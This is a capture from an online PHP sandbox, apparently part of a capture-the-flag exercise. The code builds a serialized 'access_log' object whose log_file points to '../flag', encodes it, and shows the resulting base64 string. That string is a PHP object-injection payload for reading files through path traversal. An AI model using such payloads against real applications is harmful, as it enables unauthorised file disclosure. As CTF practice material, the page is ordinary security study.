 PHP Sandbox
1 <?php
2 class access_log
3 {
4 public $log_file="../flag";
5 }
6
7 print(urlencode(base64_encode(serialize(new access_log))));
8 ?>
PHP Versions and Options (8.2.20)
Other Options
Execute Code Save or share code
Result for 8.2.20: Execution time: 0.000267s Mem: 388KB Max: 426KB
TzoxMDoiYWNjZXNzX2xvZyI6MTp7czo4OiJsb2dfZmlsZSI7czo3OiIuLi9mbGFnIjt9